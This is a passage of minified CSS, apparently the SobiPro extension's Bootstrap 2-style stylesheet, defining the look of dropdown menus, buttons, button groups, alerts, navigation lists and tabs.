5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.SobiPro .dropdown-menu>li>a{display:block;padding:3px 20px;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.SobiPro .dropdown-menu>li>a:focus,.SobiPro .dropdown-menu>li>a:hover,.SobiPro .dropdown-submenu:focus>a,.SobiPro .dropdown-submenu:hover>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.SobiPro .dropdown-menu>.active>a,.SobiPro .dropdown-menu>.active>a:focus,.SobiPro .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;outline:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.SobiPro .dropdown-menu>.disabled>a,.SobiPro .dropdown-menu>.disabled>a:focus,.SobiPro .dropdown-menu>.disabled>a:hover{color:#999}.SobiPro .dropdown-menu>.disabled>a:focus,.SobiPro .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .open{*z-index:1000}.SobiPro .open>.dropdown-menu{display:block}.SobiPro .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.SobiPro .pull-right>.dropdown-menu{right:0;left:auto}.SobiPro .dropup .caret,.SobiPro .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.SobiPro .dropup .dropdown-menu,.SobiPro .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.SobiPro .dropdown-submenu{position:relative}.SobiPro .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px}.SobiPro .dropdown-submenu:hover>.dropdown-menu{display:block}.SobiPro .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.SobiPro .dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent transparent transparent #ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.SobiPro .dropdown-submenu:hover>a:after{border-left-color:#fff}.SobiPro .dropdown-submenu.pull-left{float:none}.SobiPro .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.SobiPro .breadcrumb,.SobiPro .typeahead{-webkit-border-radius:4px;-moz-border-radius:4px}.SobiPro .dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.SobiPro .typeahead{z-index:1051;margin-top:2px;border-radius:4px}.SobiPro .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.SobiPro .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.SobiPro .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.SobiPro .btn-small,.SobiPro .well-small{-webkit-border-radius:3px;-moz-border-radius:3px}.SobiPro .well-small{padding:9px;border-radius:3px}.SobiPro .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.SobiPro .fade.in{opacity:1}.SobiPro .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.SobiPro .collapse.in{height:auto}.SobiPro .close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.SobiPro .close:focus,.SobiPro .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.SobiPro button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.SobiPro .btn{display:inline-block;*display:inline;padding:4px 12px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.SobiPro .btn-danger,.SobiPro .btn-info,.SobiPro .btn-inverse,.SobiPro .btn-primary,.SobiPro .btn-success,.SobiPro .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.SobiPro .btn.active,.SobiPro .btn.disabled,.SobiPro .btn:active,.SobiPro .btn:focus,.SobiPro .btn:hover,.SobiPro .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.SobiPro .btn:first-child{*margin-left:0}.SobiPro .btn:focus,.SobiPro .btn:hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.SobiPro .btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro .btn.active,.SobiPro .btn:active{background-color:#ccc\9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.SobiPro .btn.disabled,.SobiPro .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.SobiPro .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.SobiPro .btn-large [class*=" icon-"],.SobiPro .btn-large [class^=icon-]{margin-top:4px}.SobiPro .btn-small{padding:2px 10px;font-size:11.9px;border-radius:3px}.SobiPro .btn-small [class*=" icon-"],.SobiPro .btn-small [class^=icon-]{margin-top:0}.SobiPro .btn-mini [class*=" icon-"],.SobiPro .btn-mini [class^=icon-]{margin-top:-1px}.SobiPro .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.SobiPro .btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .btn-block+.btn-block{margin-top:5px}.SobiPro input[type=button].btn-block,.SobiPro input[type=reset].btn-block,.SobiPro input[type=submit].btn-block{width:100%}.SobiPro .btn-primary{color:#fff;background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .btn-primary.active,.SobiPro .btn-primary.disabled,.SobiPro .btn-primary:active,.SobiPro .btn-primary:focus,.SobiPro .btn-primary:hover,.SobiPro .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.SobiPro .btn-primary.active,.SobiPro .btn-primary:active{background-color:#039\9}.SobiPro .btn-warning{color:#fff;background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .btn-warning.active,.SobiPro .btn-warning.disabled,.SobiPro .btn-warning:active,.SobiPro .btn-warning:focus,.SobiPro .btn-warning:hover,.SobiPro .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.SobiPro .btn-warning.active,.SobiPro .btn-warning:active{background-color:#c67605\9}.SobiPro .btn-danger{color:#fff;background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .btn-danger.active,.SobiPro .btn-danger.disabled,.SobiPro .btn-danger:active,.SobiPro .btn-danger:focus,.SobiPro .btn-danger:hover,.SobiPro .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.SobiPro .btn-danger.active,.SobiPro .btn-danger:active{background-color:#942a25\9}.SobiPro .btn-success{color:#fff;background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .btn-success.active,.SobiPro .btn-success.disabled,.SobiPro .btn-success:active,.SobiPro .btn-success:focus,.SobiPro .btn-success:hover,.SobiPro .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.SobiPro .btn-success.active,.SobiPro .btn-success:active{background-color:#408140\9}.SobiPro .btn-info{color:#fff;background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .btn-info.active,.SobiPro .btn-info.disabled,.SobiPro .btn-info:active,.SobiPro .btn-info:focus,.SobiPro .btn-info:hover,.SobiPro .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.SobiPro .btn-info.active,.SobiPro .btn-info:active{background-color:#24748c\9}.SobiPro .btn-inverse{color:#fff;background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.SobiPro .alert,.SobiPro .nav-header{text-shadow:0 1px 0 rgba(255,255,255,.5)}.SobiPro .btn-inverse.active,.SobiPro .btn-inverse.disabled,.SobiPro .btn-inverse:active,.SobiPro .btn-inverse:focus,.SobiPro .btn-inverse:hover,.SobiPro .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.SobiPro .btn-inverse.active,.SobiPro .btn-inverse:active{background-color:#080808\9}.SobiPro button.btn,.SobiPro input[type=submit].btn{*padding-top:3px;*padding-bottom:3px}.SobiPro button.btn::-moz-focus-inner,.SobiPro input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.SobiPro .btn-group>.btn,.SobiPro .btn-link{-webkit-border-radius:0;-moz-border-radius:0}.SobiPro button.btn.btn-large,.SobiPro input[type=submit].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.SobiPro button.btn.btn-small,.SobiPro input[type=submit].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.SobiPro button.btn.btn-mini,.SobiPro input[type=submit].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.SobiPro .btn-link,.SobiPro .btn-link:active,.SobiPro .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.SobiPro .btn-link{color:#08c;cursor:pointer;border-color:transparent;border-radius:0}.SobiPro .btn-link:focus,.SobiPro .btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.SobiPro .btn-link[disabled]:focus,.SobiPro .btn-link[disabled]:hover{color:#333;text-decoration:none}.SobiPro .btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}.SobiPro .btn-group:first-child{*margin-left:0}.SobiPro .btn-group+.btn-group{margin-left:5px}.SobiPro .btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.SobiPro .btn-toolbar>.btn+.btn,.SobiPro .btn-toolbar>.btn+.btn-group,.SobiPro .btn-toolbar>.btn-group+.btn{margin-left:5px}.SobiPro .btn-group>.btn{position:relative;border-radius:0}.SobiPro .btn-group>.btn+.btn{margin-left:-1px}.SobiPro .btn-group>.btn,.SobiPro .btn-group>.dropdown-menu,.SobiPro .btn-group>.popover{font-size:14px}.SobiPro .btn-group>.btn-mini{font-size:10.5px}.SobiPro .btn-group>.btn-small{font-size:11.9px}.SobiPro .btn-group>.btn-large{font-size:17.5px}.SobiPro .btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.SobiPro .btn-group>.btn:last-child,.SobiPro .btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.SobiPro .btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.SobiPro .btn-group>.btn.large:last-child,.SobiPro .btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.SobiPro .btn-group .dropdown-toggle:active,.SobiPro .btn-group.open .dropdown-toggle{outline:0}.SobiPro .btn-group>.btn+.dropdown-toggle{*padding-top:5px;padding-right:8px;*padding-bottom:5px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.SobiPro .btn-group>.btn-mini+.dropdown-toggle{*padding-top:2px;padding-right:5px;*padding-bottom:2px;padding-left:5px}.SobiPro .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.SobiPro .btn-group>.btn-large+.dropdown-toggle{*padding-top:7px;padding-right:12px;*padding-bottom:7px;padding-left:12px}.SobiPro .btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.SobiPro .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.SobiPro .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.SobiPro .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.SobiPro .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.SobiPro .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.SobiPro .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.SobiPro .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.SobiPro .btn .caret{margin-top:8px;margin-left:0}.SobiPro .btn-large .caret{margin-top:6px;border-top-width:5px;border-right-width:5px;border-left-width:5px}.SobiPro .btn-mini .caret,.SobiPro .btn-small .caret{margin-top:8px}.SobiPro .dropup .btn-large .caret{border-bottom-width:5px}.SobiPro .btn-danger .caret,.SobiPro .btn-info .caret,.SobiPro .btn-inverse .caret,.SobiPro .btn-primary .caret,.SobiPro .btn-success .caret,.SobiPro .btn-warning .caret{border-top-color:#fff;border-bottom-color:#fff}.SobiPro .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.SobiPro .btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}.SobiPro .btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.SobiPro .btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.SobiPro .btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.SobiPro .btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.SobiPro .alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .alert,.SobiPro .alert h4{color:#c09853}.SobiPro .alert h4{margin:0}.SobiPro .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.SobiPro .alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.SobiPro .alert-success h4{color:#468847}.SobiPro .alert-danger,.SobiPro .alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.SobiPro .alert-danger h4,.SobiPro .alert-error h4{color:#b94a48}.SobiPro .alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.SobiPro .alert-info h4{color:#3a87ad}.SobiPro .alert-block{padding-top:14px;padding-bottom:14px}.SobiPro .alert-block>p,.SobiPro .alert-block>ul{margin-bottom:0}.SobiPro .alert-block p+p{margin-top:5px}.SobiPro .nav{margin-bottom:20px;margin-left:0;list-style:none}.SobiPro .nav>li>a{display:block}.SobiPro .nav>li>a:focus,.SobiPro .nav>li>a:hover{text-decoration:none;background-color:#eee}.SobiPro .nav>li>a>img{max-width:none}.SobiPro .nav>.pull-right{float:right}.SobiPro .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:700;line-height:20px;color:#999;text-transform:uppercase}.SobiPro .nav li+.nav-header{margin-top:9px}.SobiPro .nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.SobiPro .nav-list .nav-header,.SobiPro .nav-list>li>a{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.SobiPro .nav-list>li>a{padding:3px 15px}.SobiPro .nav-list>.active>a,.SobiPro .nav-list>.active>a:focus,.SobiPro .nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.SobiPro .nav-list [class*=" icon-"],.SobiPro .nav-list [class^=icon-]{margin-right:2px}.SobiPro .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.SobiPro .nav-pills,.SobiPro .nav-tabs{*zoom:1}.SobiPro .nav-pills:after,.SobiPro .nav-pills:before,.SobiPro .nav-tabs:after,.SobiPro .nav-tabs:before{display:table;line-height:0;content:""}.SobiPro .nav-pills>li,.SobiPro .nav-tabs>li{float:left}.SobiPro .nav-stacked>li,.SobiPro .tabs-left>.nav-tabs>li,.SobiPro .tabs-right>.nav-tabs>li{float:none}.SobiPro .nav-pills>li>a,.SobiPro .nav-tabs>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.SobiPro .nav-tabs{border-bottom:1px solid #ddd}.SobiPro .nav-tabs>li{margin-bottom:-1px}.SobiPro .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.SobiPro .nav-tabs>li>a:focus,.SobiPro .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.SobiPro .nav-tabs>.active>a,.SobiPro .nav-tabs>.active>a:focus,.SobiPro .nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.SobiPro .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.SobiPro .nav-pills>.active>a,.SobiPro .nav-pills>.active>a:focus,.SobiPro .nav-pills>.active>a:hover{color:#fff;background-color:#08c}.SobiPro .nav-stacked>li>a{margin-right:0}.SobiPro .nav-tabs.nav-stacked{border-bottom:0}.SobiPro .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.SobiPro .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.SobiPro .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.SobiPro .nav-tabs.nav-stacked>li>a:focus,.SobiPro .nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.SobiPro .nav-pills.nav-stacked>li>a{margin-bottom:3px}.SobiPro .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.SobiPro .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.SobiPro .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.SobiPro .nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.SobiPro .nav .dropdown-toggle:focus .caret,.SobiPro .nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.SobiPro .nav-tabs .dropdown-toggle .caret{margin-top:8px}.SobiPro .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.SobiPro .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.SobiPro .nav>.dropdown.active>a:focus,.SobiPro .nav>.dropdown.active>a:hover{cursor:pointer}.SobiPro .nav-pills .open .dropdown-toggle,.SobiPro .nav-tabs .open .dropdown-toggle,.SobiPro .nav>li.dropdown.open.active>a:focus,.SobiPro .nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.SobiPro .nav li.dropdown.open .caret,.SobiPro .nav li.dropdown.open a:focus .caret,.SobiPro .nav li.dropdown.open a:hover .caret,.SobiPro .nav li.dropdown.open.active .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.SobiPro .tabs-stacked .open>a:focus,.SobiPro .tabs-stacked .open>a:hover{border-color:#999}.SobiPro .tabbable{*zoom:1}.SobiPro .tabbable:after,.SobiPro .tabbable:before{display:table;line-height:0;content:""}.SobiPro .tabbable:after{clear:both}.SobiPro .tab-content{overflow:auto}.SobiPro .tabs-below>.nav-tabs,.SobiPro .tabs-left>.nav-tabs,.SobiPro .tabs-right>.nav-tabs{border-bottom:0}.SobiPro .pill-content>.pill-pane,.SobiPro .tab-content>.tab-pane{display:none}.SobiPro .pill-content>.active,.SobiPro .tab-content>.active{display:block}.SobiPro .tabs-below>.nav-tabs{border-top:1px solid #ddd}.SobiPro .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.SobiPro .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.SobiPro .tabs-below>.nav-tabs>li>a:focus,.SobiPro .tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.SobiPro .tabs-below>.nav-tabs>.active>a,.SobiPro .tabs-below>.nav-tabs>.active>a:focus,.SobiPro .tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd}.SobiPro .tabs-left>.nav-tabs>li>a,.SobiPro .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.SobiPro .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.SobiPro .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.SobiPro .tabs-left>.nav-tabs>li>a:focus,.SobiPro .tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.SobiPro .tabs-left>.nav-tabs .active>a,.SobiPro .tabs-left>.nav-tabs .active>a:focus,.SobiPro .tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.SobiPro .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.SobiPro .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.SobiPro .tabs-right>.nav-tabs>li>a:focus,.SobiPro .tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.SobiPro .tabs-right>.nav-tabs 